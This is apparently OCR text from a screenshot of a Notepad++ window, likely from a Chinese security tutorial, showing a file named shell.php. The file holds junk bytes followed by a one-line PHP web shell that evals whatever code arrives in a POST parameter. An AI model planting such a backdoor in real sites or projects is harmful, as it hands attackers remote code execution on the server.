 F:\PHPTutorial\WWW\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
1.php a.php shell.php
1 xA6SUB^xC6+l鎱歩 <?php @eval($_POST['zhhhy']); ?>
信安之路